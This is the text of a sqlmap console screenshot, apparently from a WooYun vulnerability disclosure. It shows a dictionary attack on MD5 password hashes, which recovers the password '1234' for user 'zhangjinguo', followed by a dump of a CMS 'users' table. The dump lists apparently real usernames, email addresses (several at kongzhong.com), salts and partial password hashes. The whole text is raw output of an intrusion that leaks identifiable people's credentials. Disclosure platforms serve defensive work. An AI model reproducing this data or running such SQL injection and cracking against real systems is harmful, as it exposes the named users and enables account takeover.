 C:\Windows\system32\cmd.exe
do you want to crack them via a dictionary-based attack? [Y/n/q]
[09:57:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:57:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:57:19] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:57:19] [INFO] starting 8 processes
[09:57:20] [INFO] current status: 09230... -[09:57:20] [INFO] cracked password '1234' for user 'zhangjinguo'
[09:57:34] [INFO] postprocessing table dump
Database: cms
Table: users
[4 entries]
| uid | old_uid | salt | weibo | email | active | username | realname | nickname | channels | password
| 1 | 1 | <blank> | <blank> | zhangjinguo@gmail.com | 1 | zhangjinguo | ??? | <blank> | zhulang | 81dc9bdb52d04dc20036dbd831
| 1035 | 1 | <blank> | <blank> | xiahui@kongzhong.com | 1 | xiahui | ?? | <blank> | zhulang | 8b658c61c1a37d39f9bf41b748
| 1100 | 0 | 82c0a7 | <blank> | fangxiaoyan@kongzhong.com | 1 | fangxiaoyan | ??? | <blank> | zhulang | 4784f4c43aefe4ec4418f7ff72
| 1114 | 0 | b2c9b3 | <blank> | <blank> | 1 | yechunjian | ??? | <blank> | zhulang | 8d1ab2b9c4b8f237f4f3121654
www.wooyun.org